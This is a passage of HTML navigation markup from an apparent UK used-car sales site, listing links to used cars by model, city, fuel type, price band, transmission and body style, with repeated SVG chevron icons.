fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 